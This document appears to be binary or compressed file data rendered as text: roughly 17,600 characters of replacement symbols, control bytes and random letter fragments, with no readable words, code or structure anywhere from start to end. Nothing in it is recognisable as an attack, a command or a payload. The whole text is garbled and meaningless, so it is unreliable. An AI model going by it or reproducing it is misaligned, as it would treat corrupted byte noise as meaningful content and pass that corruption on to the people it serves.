eff&���]ӳ�xl����)�m(�f}�� �n�38��b�B��)��� ���)�!O>@c���# m_�#�B�p+X�|��(`�]Pj��%'@�m�w��eǺ�"F@&�����g~��A���8s���ɗ�pc�x�+� �|��u�����5֫�J��Fͩ�'�H���g��w��%�"5BA�Y{������烨��P��B�ɘ�@��:I3��	NᲰ�"��@��w	�\[���� U;�	%'��%r+��4�`ـ	[{P����n�S�(aT�4�r��OV&�|���r���Xw-�t���:�h����o4U�����ZDfj�R-ƀa|���������T.�p�q���w��������))ykj�"3QS��� �e<t��0�!kR����1;���[�;����V��a��7����b1�� f���}
���~%\I�r��)Ҵ���uPr�j���p���Y���6F*/a+���m�Va6!��B	�\��5=��MƔU@+ȠPamp_�!�,��B���R�(�Sc�j��?> �p���7�vj������* �!�[2��Z
�7��& L�4�^Bc�8$v�� "��XZCQ9
��VjY�e�T�⯴� 4���\���;r����F�S�ı�59�����[�╥uL��@�v'�<y����n}ZZ̓gs�æs6����Y��b��TU�Z^��+�z�ޒ�ra3��4�w�(�eF%�y�q��y�on�����X �3�����d���,v�B����(��[̏Cx]�u��PAXg	u��"J�!@d.�ё�FD�u�v#x���E���HJ�k]���c=���4^.3~r��;��b�����`~k���B����|	��P* ��3>�e��-�&�R`�����A#�)j϶���Y��u�c�~1O�, 7�_z������s�����W~�+�������KB�D(��K߱�j�ʉ��^Ç���������
�ʹ�;cZ����~Df=(�_`�4K�`��l��s]|�A�;�e�nGg��ev ��R(����S=����q��Z/�dj��9����@�pA- �o��v	�Ҩ��c����>d� �z�F ��;��m�$b��R'*语��:YHg@��M��st�@�샠1��,�0n���m��.�E5m;.g*H�[�Qx�Z)��D�ʟ��y0�,���/3�ow�����B8q{�����);�a+:�o����قF���g,w���I�C�LL�Úi��;��T�3@(&L������J�S�g�A��v�X�������ǥ��vܷ0V \�S�l1!	c\DB�"4M P�2��6�0/��t���#�� �8Q��Sͽ-�3`8�����T� 6�}��������;Z��x��x؆;W� ��������/[z��k��䨹�������CrB�l6y'�z�-��c�0hg�Bi넕������dT�����"��r�s-7v`��b�C������I`�m�_x�V-��П�OF �ZV�fp
�Q C�C]�,-�n�]�f�;��B�u:��A��Y}*3��3a	����)5�>`f��пD�,:7���P�k~�{\��n��i!��d��ݾ[��/�^>F��,�9�����<�Vm~��]7�cϸ�o0�\�!��J#r�a��TV�L�kh�P0�<I���?�E��L-��@5�����P Z�����NCiK��ǎ�y�Z?�J�N*�^�6�;���o��x}r}-��Kȕ��) v�m��e ʃ��R Df�wβ���v7E[F��M���C�0 �n�Yvp+U�T�֚�X�`H	�jC+X2@Jq�����f$����|��N}�_��ť��>�����O�rgnl, 3��b�����g7#zj��D��˵]�Ͽ��s\��Y(�+(�u4�P\@Z������\	}d<��5d^-.Ї� �-1a�Q����B*�;TQ��C,��P�H���27Eƺ���2��5Q`�>�����I.xu�QNZ��rQ/�ղ�u�O�B�Z�b���9��o��l���f(���B8v� no�����@A����Э�)�!���Q�ᱡ�� ^mo�'#(�sO������}�#`��4�e� t��v����KX5��SOj�y�c�Mn�������Ī4
$�qx���2�~؜�
�>^���'
L薀����QTȐ�.ʨ���>3���w�kx-AE��$���'�Gz��-T����7��!�`�.&l�M�pA�u
��&k
�����_�� ��qX�9:4v ��˓;��ҺFK�L"
 ��w�ع ����9^Ԫ[���'��Zl��QXb��#��5C*��-/L0n�Xc/9h�ڀPwR����+^EH7��i�o���x��l�u���}������uiMs�2��
��d�����\�[�f��ΏFa@ȗ:֝�l��QL;�TW&������)D������H��p�
�i���9�pf3
а��D�Ca�ل��(j��4R�avByP��� ��BK��'h"�r@��-؀ [�Īh������f�f�$����q���-�� K�faXr�Pm�l�5��pLC-�L~O>�r��u&�hf#"j���#���"�!U'�O"R����!���F��p}^���強y>�w�� �\��~K9�P�/���M��7�Ь2�<���q�'�ֺ���{���S��-ƃf�'��Uie��*
Wۊv���QB@%T ��ȷXx�:�װ�y#1ԘhX�Q-������
Zn�,H��#�B��!�z#�����iJ�N�:�Y��kgP���ihg�A�Wl ��	e�v�~��95=,OhP^�,O�����	����:����� �+h��mYR�Bul&q��[S�Wu��5����e�&���T�n92~ ܑ�`����������t���&@Υ�q~�i��;�� ���b� ?�Mg�f��B�B�� ��ڛ�-��nHwv�w�hjF���n�'&���	t�,���|@S/���87�,�\���	ԕ��� 0���'zwv�:��&K�BLí���X�94^�褊f���0M`���JX,�6���b޲��Р5<�x�\_�#(hi ��J֑A���5�y.й8 �_�n��1���4B�<��E�3e�~6V���3�`��O����mg�i������6�B���
Z��<��-2۸n~���@0����'���?}���Xiy��p�	S��?�_˶e��M;�����~h^@�`�����;�N����q@�%�_~Ԝw1\^+�U�Aޜj����o��o��%�#�� D�<C1�0��|P CX���[�:�G�T�7(����b�����U��R{�'�Z�,�@��̭I�D̎FZ8!�_�QBh֐ �mo<�Si#�N�4��q�(�� $k3H��7�	h̊��Q�p0D�����4��~q���<|0u��N�)V<��C;I�- K�bg|lk+m��c]�Y �I~��; 6� f��U�:�:[�q�c_e���tz��2R�)Tԙ��f�8��kFy��<�_}�������U�e`�k{�J%-]Z��cg	s���+�\Ԙ���Ь���~���7��#m�g�z�l8��]�+�˖Ɗ������ ����p��n����oU��0��:�~_����E?��H���cOԬ BQ����ب�8�8:〡Q��s�91q��&% *:8FDP��-Ԋ�n�f�?Zb=B��` ����m��;0Mڡ���@/�P䉠"T�4h�4� �jC{�t~�&3�OM�����:������,�m_�9o �����{a�>��}{���8v��F��aHA��&f�"+D(�xv��3�6��7���[/��B��#t�[�H�E��� �l|�Z!���L��Wg���;X��\H2�A��T4�2v7���37H�}(�~�¢�h�=�C˪�8(=�~��0���xI��:��|"�+��WQt��F��E+��*�bG�9Y:E���;�94�U��y�����P"�p�|
���O�a@�|�=և 	@��8h�a���.hm��V���i�<�2��A�e� �3�)����89HOYzƆ@�Fa��-jZn�����Xh>�f��h8�xK��pV�ڄ�}ouV0V۞1��V�IC`�?�����I��`��1}x�דu��8�' X?� ��v�c��r2�R�Q �	��}n��&s���␚�F_�qq�m��P�B.[�o,F�5��I P�X�A6��ҹ�E�ӂ�W�S�Hk��������[���[k`�Yc&\&�5�>����53l�&��������U��3IE2��)yS4��`k��{0��V��X.?,���jɠA���C?`b��*�	��|`<�N��!���s�^K	12:/�W�
R&��>����>�~ ]�"l-�Ox���C�;�� @�Я��9s�ބ�˨Z�"L`���0QpNk4�gg��0_� ���4��~�w��������{���zHN���V�Xq����ӫ��ب%Yy�O^Z"�-��s���9�'���:=M�DO�_�v�
�����F���_�#3}��!0U�~�Aр�P�:6�&�t�6t'��n֋��±�V:��Q7� �.�'peP�蜟�K���#0�a}I�y7?��ѾcH}l#,b3	3L�Li� �l�p��&�����D�����|��`�1�7`��3�Dz�sg����c*��S���c��siA���sH�B~kd��e�_�̅r,���|����L� �w�M�P���en�����s�+r#���v�+_N�3�k�O��s��S屍�^�VU�4��𲰵O^�}��*Gl�A낍�i�5��)���8!�6JBw�f�S `\m���{BB����t(�ù �Nb>���_�؟�i3�a~}�ǃ��v��u�����d�iD&�6(�r���U�չk>�� �d��$�
k���=oG3���T��6 Mw�h?y�3L��D|�1���/�3`���t
�P�zū;�A����-j �g�CJ� �K_��~�?�|�Y5� �p��#���|e�Ӏ�Wy���p P��$!��;{-Pވ�$�BO��H���5�8�<D�Fpi|�i#Cu��m���:f�5Z�ޠ����'�C�� -!�[����/��o��N�Ik~jJJ}hk���M�NӋ����֑�L��ma��
g l�Ӷ2�)dDm]Q[�c��f��N:��H���m�1�8�#��x��"t�p6 ����qp��z��k�����bZ@�-s��é�;����f};t�'�o�������� ����y��Z!���Y����|�Yk�F�>�
C	��yFt���L�	BPW�R�\3���<���@�y�Y�2��I��;c�fEf���P?��ʆ� ������iW#�<�=�^�=�[��ן��g��Et����ؖ����xV;kC����㘤�ɤ��7L�V��f���r<؍�������b�/^��̕�?v,𕼦�g���q-��߁�n�>�3�ͣ�����MO|����������4��U ��!Qq�JD/B���)r�sѲ`�H� !)��"��2��|�ɰ/�N�C�:ѹv�LSۿ/�+մ�!}B���^�TSf`�}�8���\�Po�su�X���K4�y>h]!�]=i\�g�W�������F(�	�i4/�O�F��8̪(,"�i*8���:Bc��������̒��>k ����>���O�A���?-���s�� ��\5�ċg$@�W�\��x�����)��h�*�P��c8��qѴ��=i�+��W�$Q[*ujhZ�C�)�bGd��W@
�:P�l���J���VDőAc~~W���Ԁ]��7��1-9St
�v
gD��$Xv��-C�˅��v��������eݩةSN����>�3"����'Dh��F8�8[{ny�~��Na0�d=*n(s �}�ø�
��u�L�|(*�u����e�x����6�F߂�����[�n����� ��zP��G��e��.i�	�	�
�ya @ ��@�A��V]��v�V��	�BmG�%`B�`�<�h��ñV@��
��p��EV��8�g��װ�)(�B��"�Xg�@�Cą�1Ç�I`D�L,�Չ��h�6N���l �ā(����u����Qä�e��$��ic�4�t���>6Xa�*�~�Y͸Ίk��J�K���:�S�Dq���C'+c
��	����x��3�0)�O��]���_�X��j��K�+��:�;6� L=�׾_���������g��v�R{WD����b�_�W���7��Ϟ�N�0����Z?�F�F���5p/���t�����AH�\:w����Eǌ��`$�`�&�5?�����]�:� ���&�P@k#M��M?R�!�hY�1�A�|���(V���}h9K׋ݝ<%.o���ismY�����#���#'7"��@A+���ٴj_x|�.4[ ��( ;o���N�>���v�h��]{+<�6�6��?\'�ЯZh��Cs��b�F*΀�C��T��!0���K��E3��B܀��p��K��ZL��^���*�<��I�^j�����4 ��
_����J@^�B�L���*BC��J�"ud�&$�x�`RyDC4�s��3��Z�<9��;*�R"��ͯ����JA	�3ph3h�ޟ�y�f�uEF��Ҳ��NNQ�pO�4i����4[jL�W뉷V��5n��% 4��@��`�ul��Q'I{����~���ش��xLÜr�������H��i�s�����й&�p(��qﮦOq�ߵW]FO=i����� � ������󿵏6C� �h� ��t�Q��ӄ�� ���8:��PR�x@XġL�ag${��%ux�%ҍ�����@��A��h��;^X	�8��4��ډ����@��#8r�@|��4!J�:a�wr��D�iҒ�e��QH&��D�~����|mTD��|-.��M���=�����?W*��@�\`�v���o�	�w<{M��B_j�Zw鶱C{a�ሁ?�ˊy�l>��ii̙��~ëC���|s�>���������tN��P> ewȻ��#�g���4�Z2���E���d	��hPh��	�����ޱ̀�6Q�Z��9+����f/�BP�@�o��`���]l� ��f7�����^
beeu>H�U� �ա_�+��x�}�	g�Z�Pw���G3����S�ښ�Ml�Χ�G���-��숈�i!L��?���Ep�":�{���
.��a�+����%<h#��+D��(�D�� �A���x�U2�������X �d��?����W�?wC����� �͕��>����o���`����uIBGR�&�?h�!�:��bf�_B��6�#X ���ש�̎ql���omdx�(<g�:-w6�3ZI�%��ޝP6�z\�3ImG�>�M�+�:�i|���60����J���O>�����g�R?���t�ı�^	�Ӻ��X��)�P�z�:wY!8}��Cp����Zv��ڛ����c"��)�����.O��b�P5�9��گ��xtx΀�(`$\R(`̷�͞�o��p��������M���K����� ��M�g���MO#�Xb�{�RW��< �mh2m
�}�Vq=G5�6R���D> �:������h'Ȕl�jp��!e6c:de�DS���X�U��p��1���މ�d���6�P"X�6�`�(��3�C4�	�X�Jarp'���D@M��6C�[|>d
@V���c�� ț�_��6���FM�?[�2gB��D$au���+�+d}�΀J�n��Wϙ���8,�
����Xl<L��ƅ��3�����A�������Ӈ�[ �㍀����C���MH���F��w�-)x="���fN�Gz���E۫v%u$N|������C����p���@����G;{=��ߑ9�:��A8�,�j�h����x� �&Km/(:K�N�ZG_��vS�S�ѧ6�Q�� g+�6�kib�i�2yj��#�����:H]�M��
�T�3���:�/Ǐ*�o9�ٲy~����ꟼ��<g��q���A�T�t��P���{g�m�� H��Y����}�4�� �� b��&���Ġ��P [� ��s�A�e�Y�)v$2<��,$�[B�>v�������!m��m����>���%�6�|���ګ�;[b=��Ř��dn�C�fG�~m��Pn�5wJ�����@��v��I�E�${:�_W۵�m­�_�A�J;a��5G�De��e��P������L�J�A�Ԡ}T84q6r]h _�zC�p�$㕶�Ə���_[���X�����C�����F�_uY���u�r�t�ք�i���P9�����p�#I���. �f�? ���v�f�Uā#�3�����$��d��ā�7�y$
됫�aGC9Q�sLmx D0n,bE����~�pm��̀}��3CL�A�i@^!:�$��y=�G0�iW)A2f�ئ7`�Xv7uyڡ.�瀑Y`2�c(���o�`I�N <G��s_ kmVg/#ÿZ�/���D�5M�mV�0��A�7�ԃėl&�ؑ6�ɚ�~y���?�ް��{�C[��j�p�	����� 
�K��	�[����Pw�faa���8��
��,86�!XHJ�k"6�7��l�Q(�t�������&,��i����)�����������i&��ց�t:�u���;�$}r�.�v��I�u�}0LRu8�N�/y?���	D�	a��[;!3c�z\�ѡh����7S�Eqa�|����]��2"�7cw���B�t&�>>m��÷��JtH��y���ޡ:��%���_}��2��f	�,]|����T�O^�Z3HҞ���?a!�}��u�h��_���e
���2Tg/���P���b�1-t~@3F�OaR��QL_�Q�B�)��{As��:��4��H5�R6��ڕ&J=h98��Dģ����O��!���J-��Γ�P.����3�r_=�,;|?!С���3 �$��e�Ѽ��h�:��n��]�t���8fjL��6(�a�������8�@�0���3 ������[��]?ߎ�	�{Zˌ�����BJ�'%��&�O7�o- ���D����Bt�s0�T:�DƧ�42���;ie�q1�B1���N��@�@j1s'��vi��tBɃ��Ӎ�޷�@1��AţӖ�$��0m>^�#2s������ˮ꾵��&�3�i��
��G�R1�|�z���Hvc�T	��Z;(�R��J̨�X(Eh�Hؕ��Ԩ|(3�B����h��D�f,����w���k�}��>����g�����{���Z{����{C��]�L��= t�2��Q�o{}Rtj5�(��9!ykޱe�e���V���,{Xg@��_Q�R9 y���p�|8�����_�ӌF�a�G��[Q�!#��0Y
1VR�eq��&W̼y�O���|�J���}0�uY\%� $`Q,M!����n�b�S3"с��*�5]��\t�K�˘��;�X��]�p�����T�,m�QN�ڸ��ٲH�+1"A�
J���gTV 䝿�j�S&�Z��nU����e�i��7�H��z{h���C��YS����<�K�� V���и���?B�{�����o�HF�Q씨b����u F"�%�Ic��#��b�jֹ�����>Ks{5���%��rωD�4�2Y�C�����hG]P�7o(a�@�I�j8�Oe!DՠP2�\�t�D.�3��aF����m9%O �YG3h�J!����� �Q��t����,�2�W �ͅ�͡Y��������C��D�X*_#w�Ȝ����Z�u~4]�C�����'k���da��y��X�����B���M.�����NV}z�M;�O�m2���O��ʨY�����Pq��7VX���"N���R��p�4��U61�$��[YG�!D��,o~1��E�D# ��b�]K%�����F��V���Kdm��{Ht��];-H]�X26��,o��� ض�X�P
mN;Z	��	p��� � ״E���1@���#]�\⛨~k��G; Vs��tAx1wq����rԃ���������3���?ZY��_�Q��s���9���g��Ȩ�^*g�K#��n[�eh\�?�¤*�L"W�}!YQ:�`�'�T �L��+C)��������E":XR9A��NO�
�.����3%Xڨ�NrA�̒E.Qu,m
Q�l�h��MT�4sw�	��V���dGGӖh�/�NW���X�0,�Tq{)0�x~ �"wS��Du~��N��e����(puI�(��n1g������aۡ �U��u,%�h�|M������py��%�8׏����x����˿�G�aeL����G��?>���Xm2"�(��Ĭ�J8�h-8�'֭b��:]H����T�� D��b0����@��^��\m�(O@��^�2#EI������*�PU	�M`A��(�6�:n�h�j�6��P�^ �`���yA�}�/B
|Q��d�R�����"##h����y���g p� �J�B%�/�3�7-Q����E�ՄG�d���&�I�����C�Z�e̖�ܫ=�?��W���-�����ό��s�.�;/����
D�D�NZyZE��O$���i��,�.�(0��\Q���r
F2 dS�hߣ� �[�y�#��y�Y9'Y�����]T""l"�7�1�J���vm���0�Yl��5��*n2�ZA�:���w����eNݹH�m'$� �^0��3��ҽ�g�8@{ �3 ~���wJ�#����.�kL�h��5ŢG&�u���1kgfe۹�L,�v}�GL�W����q�?z��.�#�e�\��̬yU{@{|�?a�Ү)�`�k\T���*�@�2���҂PX���05ʑ4[f��1�c4��t.��!B�� $�R�G��0_�W,�� ��m�)�u�	/t���Fl���b���T��7(���QǜFK����	�<��f��ַ��|c�y�ނ�	�*M��B���f-:
�^ ٩����+���k�dP�%>`��1y�E�?������?���-��^�P}\=$�%՛�{��"�U3"�<�PA�	t�DH�j[���Y�d��{�!Э�mU�i~/�]�T%��Bl��C�ARJ��y�����p����`���|�"�£�;vN#�s��ښ��)��;�h�H	
uz�-�3�]��
BKu?�č}>����ֿ��k�S3/�
�5i��`��6���w�'���/r�ɏg� 4�
�dT^�E�� ���=������À\�m�.���匩|\.����k�����9��J���Ʋ���:x(Z(�����(s[l9j��z�^Ӝ	��놓�ôd�QcFE)���Qc"h"�n�Lb�� @�4��H�ʯ�u��8n�>�ܚ���iTGEuL)qa��a:�R��Kt1�6 ������hi���q�[A��g4K inMFH�����^ٖ�sH4 �d^֣�o_w���j�{J]�1q�H2�G�@�ܢV���ڟ���}jO �"��G���������L.�T�G꡽g�CL�hd}d�?U(
\:��X{T��?�&P�@΅�ۉ\#Jb�XQ8U#U���y�T:�uo�Ȇ��BJW��\y܈��uWH�P�K"e��֞�� ��&P�:u�OнQ�9b���E�D@��Aѷ��+b�%��您N�j�[:�H/ y (xFכ�NeӴ;�X$��P�����He�� �eABX�����:�|Lb1r�K�!��D�[9մ�2�Nr�:����;�!�{L��8s�W���w˿�;��������
,��J]':"��+�F��j�n��	Ζ�0�D��+��$TA�Hi�tt������!��� e	�2�� c����"�r�rG[��3XLai<r���G�ɤQ�l-��|TB������m �mD��Q�NP:��j�\�D+�h�(_��@:3�ko=����ν�4Bہsf��P��%-!\�4�����!��tH�6�q�7�<
�(�x�;����7Ւ�U�_��|]�����[�V��?�(9j#I�l��oc Ȋ�ڢ��h��H��,�(bY��b	+�o5Le�����	���]]�?�nd�3]��M�,�3Fa���yQ��J��	q/Q�Lg��\�i��L&�(K�}I��%���MחܩBʛ�@:P�`KL����<5�5�N�"�FԬ ��5�~[S�<[�Л�J�ƈ�c-�$[��3�n������D$ �[%��PM�7��Ț������	�W|B�����@|��&��b��?��,C ^"�"�
S�h*��S��N�p
��B@*l}:��`��-�EE��ʦ������4��@�|�C13�@�1fiJ��9@.eG:�|tG8�J�������e����!���k���C� &��Ӣ����OK
}&�"��� �nDH"�]��ڲ�)KR�3T
��.u)�"�3e+�R^�_�-	o�(�3����د�} �˿���Ѧ5x���v���F*��`�����Um���iN#$?Gi݅J�!��a-<q�S�F�G���F�EM��Q+S0���T9�3�2]�@�L��������tlv��}щf�́�Aw2��n�YJ��
(�e��	Y�J�m:�o{�It�@@��Ͷ��$�Ǵ��:��xP���<*:H�ZI簣�b~2%Eri��~�W���=������?W���TN�M�	��������OTq�򝯔��,L#�U�W{QWX3��X���Jf.[u,z>M�?r���v��]�v���C�$��!˳�:�L���C4�PX�!X�8�oH���T����rƴe�y�NAw�څ��5��HvǗ,V �����;M�.�����9�I'
*}`W�EPyrW
%B��%�˟_������Ճ���c������!���~`^������O@���[:�G�*�6�D*X
` �2̟r��O0���*!�B4����pX�۷�UiTC��{����HC�N��p�WN����7\��l��J�p41�<l�����	U�Z��u���є-S�s���l�p�y�@�b@k<�VУ%=�s��9[j�=�B���L��#/ƌ����Z>�t1��Y]fխs�t�'��y��e���F���^彌'bݨ�Q��{��?Q�Ńm�� �y �s,��~.x,��D4ϊ���CS��4UȄ)��j)ϭHf�/�2�d�� D��uԐ��g�*�*cНUd��e�/+_�uPf�-�ͷ�4)-�6��)�����s���ẍ �ޕ����W�`��)V �K CQ.�n�.J��N)J��T P(;𮼈^9�D�i^W�x�7�"����#�7(�~�{�"�����\�u>.���L�
jx;��F�y�F"�&t�P0�D9s��"����b��VU�����*e:��%�f�J�,&k}GnTnLe�ɦ)]mɁ���0�s2��;%ա�N�^m�)w�����̌6�;LG3~ɶP�.�.?�j�h�QSAP�A0)��Q�4�=)~��;��</�Xp�땀p٠:zЂD=r�2���*���&7����`y��mt��N'�m'��ܠ�#}q{`BW0��#��.�.�KʿԆyW�d�6P4�P���3��E���C5a��*{�2b(���+��6�S4y�pQ� '��*V�!�J�~�.$(A%Z��uU����퉶8u�R���#ˬ�3���7��~Ck�]%e:�����s!q��Ӡ�	&]���,�;T'PuH�D%`�C^�LG#��^�L�>������)s�;�xL���D�;��HM��H<w2�;!с/+:�0f��ɬcWm*�	,�r��&����SG��x�;~�~�����'?�/`.����.�.�DS+���5cP�#�k�?�'����𠈓[/�Tm�sab�i��w37�:����������� �N6JQ��,yf	�}�3 K@,�@Blu2p85Ę�M�#�����.�6��� LM'}��A�#�i\b Y}RZ�vk�c ���˄\C�CϨCTi���W��*���>�� ���o{��.%3�IL�Q��lIcMd���dR��V� F1di�'yP�g�Vʐ߱e�1��/��ܣ����\�`���G���h���K�\�]���@����X���i��H�NLk����-�i�gBQ�)4d%�	U�BMl�����Y�SF�&�t!�i�\���*B�,Y���h˼Cj�ij`,�T�(��@��#�L �R��/��������Q��:RH嶺�p�PA�:b�F�5̧�8/��֪2!*��~���`%��2�D���3��
#e�x��ˉ�+���׈�RΘ�"%@��qLy�<X��f����C����G���<	��_L���_WWi�d��L	�|�-��p���� �q�X�10�D����AYϐ!(!O,Ɋ�e�⊥�*	)���;=�y�T�E����-��L�#ΩP{)-��ʠiZH9mND	�|QQ�,�#�ŗ�Q�?�E �(]��$�V�%��j�@mU���r!�[��8��׌�Y��?����L��C��*}����^�bY�����r)�DKr}�<�FQP4)�K�N��xNT����Ԭm����z�j����o�t/˫����!�#}�Ow�WG)��j��t��y`=jk�.B)d-��I�u�`�l�B5�vk��4BB���0�q�u"�xƵ��"��L0����)�j����wY8����t,!dM�MY�T��BM����Tz�v�AMy�Ѐ[\�R���S!�} �Ρ�cV/0tDw1*�U�g�?Լ,�QݢR|\����舸D� J��,�j���-2�j�6߳Ο�Peᢪ�"�v�[�$�H�U���ѷ�̹�r�w����?�C�5��~$����+��$�Kv�^bP�`�� #>U��>���+Ŭ�5�S# ��KP,�դGu%a�2�3:�h�,3v�P���h���v��%�Sh�#��k�U��s�\��t�����as)����iT��D#����M�0�$r��u'c�n�ȟ<�@�qٔ�p���ʵ�����U�Q�,�F�TrJ�hd��z�)�&nr�g��m:�\imF�O}q��?�a2�\�]�����z��U2�n�`ڀ���W���i2��A1=�<C�L4	S�����%�I[�����-�i+J���SB-�r:ROh�iX&�j&��s^�2ǒ�������V7,�
 .'�&�O:1�(�T�вI�����C�
�a�s��;k���Tʟ��`ZKg��@)P�����=�װp�z��_Żia^G6S����n��_�y��\�pRk�}^�]y��W�޸��	B�ܕWLA
<�r�z���ϔ��x=�}��Íw�/���8?3������o��w���\>��0o�t����_�׆	�2�׹}U��T~д�A��.і� �����3�!��*_��͟�>Q4ϊL���D�R�D�<:�	�������hH!����53DCk+�m�(©��*+����&�cʠ�Zݦ�L����,�J@F��]1�)EVO� �!duN7���]�tJ��M��)��%�E��I=�����^��IE+ԉ�z���?__����~����UԘ��I�^�ܖ�Q̯�>>�{�-)a���9����k_�~���ˇ۶�箟�Q��o���?X��J9+�i'���-�r���r�nU; �U׻���i`���'/̚4/�v���1=�j���끵�\U0�f��(�@���h�\>��RI��%�O�~7H��S�k6N���`I2��
`Щ��F"Z��@�uO$
A:	񜐯C�+d����>��a)�h�O�"{cC���u�*6�`�nR���J�Y&%Z�ZG-��U<�c�]ݔ���_4�8:sj����~,�������޵|����!��_�10��E���|�yX��8|]h����[^�{���x���?��ԍb����� V�R�zw���r�A�~��/Ɛ6��jS_�yG'^�ϖ��G{���/�����ɕ���@�5�>!�4�H*�T,�������h>cvU7FiI)K
Sy�<�zCa�B��KIV+9����]t�9Жly��i�#�Z>Y{d��ѭIdD��+q�xD�>v��]~����g��(v�����/�q@�U���>�p�XT�M��1aVĲlt,pK_�&�O9v��CiD~6o	�x���R��E�&�|��zͶ_]/-�ٌ�3`���<��s�2\��� 6�;�����`��~�(�ԫ�9 ^/m��袦)t[T�^'`�2����k�P3�i^p)�Ѩ�:T���^�Һ���9*u�+�kt�]�]ME�1@^m,�}�u@Oî����ey,�DM���p>���C�h�f���������'5@�A�aP���� ���t�4EA'+PU��/�S2����;�/��-w�D2�~c�-,B۲N�b/��e*���~u�K�lO_���J��G7�(�
�ZJ�mދ(��������.P�u��ԡI-���k*P3��Հ��+5zt�F��emX� ���:ZqdN�V���ӂ��l^�1"L*g���lʑ[�]�J�	�hb�N�ZrI��l���1*j���Wd���{��_�#�Ǧ�x�!��7Z#��;ҿ���v+���6���=��f9J��p^��ڂ�6�������g�z�+��0���5C����5�??_e D�F�t6�I�
���V�ʙ���cI؊�b�Q��%�R��T��"��֕�ԕ�_4]�g�AQ�_��=z'����p��h$��pk2n}����"��n�}]��&�i�we����A(�Z����^�=���|��W)W�פ�1���I_-`p��A��YIu�:� ��;VG�]n�n+�ar�n��,%�L�XC�T��n�W���oD0ˀ�1��7c7-je���1������e�%����ˁ�3/��w8�Z��b ������(�V����_��u���N�̎�tA�����\���k����0O���W�zK���g���r�^�I9 r#�n�@���U�K�ԔW��{ �w�\[隕i�)*��y0#`z ���lh�>հ�����*���y��:"vԻ�y��R:1�WG��B�Л���Vɻ�w8���8����� �_�^�#��@�2��><H_�=Q5`�h�\	F�7f�lХ�cٟ�C�z��)D�����A�ĂR�`�F$�\�}��7���͗�vZ*�jal�@+t~��4��>�l��*YZ�8�j�h��f	�w��ֆO� ciJ3�U��$�M�a
ツ(OZ�NJݕ����oX㠝Z�)���`�EEw�{Is����Ygk���r�(M�2�F'�O�e�����I�e ��%@i��5�X��o�<	�gk Pa,����'���b#B�� Y�6�6CT��nѐTH�F(z1��J�ԃ�J����WQF�u�0���<��+?�b�R�w%�p8� 4�(@c�1^����J�븁�'�#�g�3�Z�;ZF����"U���2��귲��x�x� ���Lf��~= ������n�?A@��ҕ�V�PM<��}����;�xN�,�0�Q�-�R�M��@	u�:G�FT�󇒙��F��\�_��̥v����Q�p8v���U�o�UB�]U�I�ڴ�<���B�����5�ޘ�z(�.�;��6e����T���y_���W�حO�АS�W���^���ê �"��e�@�B��Re)MY����b���	 t���~dl��+��F�V�hG��=E��f7�c����o���y]�y��!�� �|�|Z9���)�6�f���*�}��� �)mmT�ӺHSB�g<��P�'=Vz d޾�4#� [fJ��S��\Ak�LΉb��Q��(�m}�$@������i13�q��_�B��H������K�#z���X�1��p;�p�� �؃BW����5�~1�3��l��61`�2f�Z�gF��o�OQ甎ѩb"��bf����JG�>v�y/�;P�k�E4*�3��hKd^iP ��P'4�|M0�e�]�a�T��xT+)���ET�>�w8�M�<oM�	7]�zAv��[=�\�3���Rz(�mt�Y���#ץ}�A���Y����D��ЮZ�y0 E�#�`,ץg�r��'��;�0 @������T f䝿k���
�&�F��9_��0s�G8w�=����]�;�����(�}n���QD�O����)QP:���^/Z�dFC]�rZ}��ykP�Λ%�2`NS Q5(w��P���#�I��_��k�|lE�����BEi�����w
�+3r�)@���sH
��k�ڽ(��8�cXЁ�7��8�`�K9�;P�k��"o��d��W"{2��[��ҙF�Bgy��p
�'i�Q����4��h�݇�I+�nR�rtcd"�;�Ul8����&7NV.mq�)t亿����cT0ނ7����#��O�N�x�D�ܣ\�ۣ^
0͎���fU�N��w:ʓ`��ej��MqrE�=�){�E�P}C�����u�eJ`#E�׋W��(�؜{�G����(�cn����7��ˑ��q���\�ߥ�������ӟO;]�2�X�z�~O/���ؓ�2��1�����D�{���p8�B[pS�-���s�@{��ta���A��H��n�C�|�5 �*`�8�M��D��b����<�b��$��+���ñOh�A~C=��Pד:ȝF��>�w"�~m� ����	�_����Q� �h)��V)��_�����x�'���.����[þ�-���+p����`����O� 3=���(���?x�p�N߻~�v�|�cz
p���� Q?��)��[�ot0�T���C���9	Y�	d�u��A�-(F����_i�韹4s�7���1���R��p����@#��� ���b�cG��Z��Ǟ8y��uq�u��v:7,%P���_� c��o�������h�pS�f%Bn@�My��Z�'��J,^ǎ�:F@/[4 
��� ����{s�B����o��+:�����y?��-�e&�'O �q���lTZ�~pf }w��88�V���3r�NSD���M���v.�e�z��C�������9�/Oȃ����8�<�����+�(i�r�ޅ��/��M���e�Sgat������ch����/�_�]|���dUB�eS��� /~>p�{��@'� �7t�i�OyO���s\�����_��F �C,�p$��e����<=�ӂ8��S�����Ц
�I{���_�5t������-�ͻ�5�������8�q��k [f�s��q�ig�60/x���;��<�v��?�p8#�-��c���ϸ��W���ol�i��W�㉉t�m��<�0y�u|R�<���1 ��m��k�]�Ѕ��c�`L 
��E���g�/o�l�w}.�ر����~w8j�~�����v-p��#�_מ�x��><�J ��!�����{��wE?|`'<F q���g `����u��A]�8��i G����Z#`ח�jo��@��M���83 ��p�n�����vg`GF����]������X_����� |���#�[�0���g��]���N�`?�v�h��n ��]��90�C]�n8��J�05��c}iT�s_<�
@-�Ӕ nF�H���:�l��sE7�ñ.���u��kF3�@@�����	xn���ʷ�c��݂�������z}y������o�n �ܗ�P\Jx�Ǫe��+�
-�e<	���#� p�r��� G�*B���MI����n��F/kL̛*�0:6�]�mϱ:�xX��{ � ��.PA~�ׇ�do��w�\ϱ��x�p��G���F`���-=ا6��3��7���;N��� �
�+�F�����i�uE�w�V7�
` �'�G��M�p8,|
��<�}�Q���S�f+�E��ڻ�K��`���]E-0wׁ>}�8փ{ ƈ>:��ť(���?�����ڿ� T��"�k���}�C���X���2�����{��?nOo�t�7��O�i#���9*\w�����^6��|�a3惺�3�pl� �yp���Q��O� 4߽�z����h�\���of�s�ww�w�{�7�AO�G���~� ������M��n6^�V!�~f�e/���}�X~�p8#�� /�)�Pan�@� ������+p8��=���c_�x��������%p���f��G�C�8CNY�ū��v5�g1� LϷ~Z��S��УOo^3zz�;Pǰ���?(&�1� �����q��>8W�͇��w�� 8 ��C�L��< �{ Μo��>���;���p��+~�ñ.�þnԱC �'n ����� w��n��K�p�m=��
�ӯ���K3����7 r8����l Lp
